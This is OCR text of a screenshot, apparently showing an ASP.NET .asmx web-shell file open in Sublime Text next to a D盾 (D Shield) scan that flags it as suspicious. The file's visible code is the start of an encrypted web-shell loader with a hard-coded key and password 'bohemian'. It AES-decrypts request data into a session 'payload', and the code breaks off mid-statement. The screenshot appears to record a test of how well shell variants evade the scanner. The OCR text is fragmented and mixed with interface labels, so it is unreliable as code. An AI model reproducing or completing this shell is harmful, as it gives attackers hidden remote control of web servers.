 time
查看
下载
桌面
最近访问的位置
plugins
kprocessha
peview.exe
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
C:\asp\aspx\time\yuan.asmx - Sublime Text (ADMIN / UNREGISTERED)
ion Find View Goto Tools Project Preferences Help
60.aspx 20241112032151.asp asp2.asp calc.asmx asd.asmx yuan.asmx smx
[System.Web.Services.WebMethod(EnableSession = true)]
public string bohemian(string bohemian)
{
System.Text.StringBuilder stringBuilder = new
System.Text.StringBuilder();
try { string key = "544e864796f05937"; string bohemian_pass
= "bohemian"; string md5 = System.BitConverter.ToString(new S
ystem.Security.Cryptography.MD5CryptoServiceProvider().Comput
eHash(System.Text.Encoding.Default.GetBytes(bohemian_pass +
key))).Replace("-", ""); byte[] data =
System.Convert.FromBase64String(
System.Web.HttpUtility.UrlDecode(bohemian)); data = new Syste
m.Security.Cryptography.RijndaelManaged().CreateDecryptor(
System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(
key)).TransformFinalBlock(data, 0, data.Length); if (
Context.Session["payload"] == null) {
C:\asp\aspx\time\asd.asmx
C:\asp\aspx\time\asmx - 副本.asmx
1,40 +1,71 @@
结束
扫描结束. (当前查杀库:20241220070304)
检测文件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2025-01-26 17:01)
返回
(支持拖放目录和扫描) 级别 说明 大小 修改时间
\asp\aspx\time\yuan.asmx 2 可疑文件 941 2025-01-26
集成脚本行为防御引擎和web防提权引擎，能降低因网站漏洞而被提权的风险，如查杀无法解决问题时可以安装D盾保护试试!
查杀 工具 规则 记录 选项
ZIP
安全
SHA1 2aa96c36813cb53136715eea6fcb0aa8ba4e1797
MD5 01f45feec3b53d3538f9bf4abfdae41e
Size 937 Byte
Version 1.0.0 alpha